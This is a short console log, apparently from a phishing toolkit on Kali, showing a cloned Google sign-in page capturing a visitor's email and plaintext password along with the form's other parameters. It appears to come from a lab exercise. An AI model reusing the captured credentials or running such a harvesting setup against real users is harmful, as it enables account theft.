 192.168.0.112 - - [09/Mar/2024 16:37:28] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChR
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=testeweb@diome.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=dio123456
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI